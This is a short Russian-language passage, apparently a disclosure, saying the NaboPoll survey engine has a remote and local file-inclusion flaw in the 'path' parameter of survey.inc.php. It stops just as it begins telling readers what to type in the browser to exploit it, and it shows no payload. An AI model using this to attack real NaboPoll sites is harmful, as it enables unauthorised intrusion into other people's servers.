

В установленном в нашей системе движке для проведения опросов NaboPoll

(в модуле survey.inc.php, параметр path) имеется уязвимость, допускающая

глобальный (а также, разумеется, локальный) инклуд файлов.













Для эксплуатации данной уязвимости наберите в адресной строке браузера,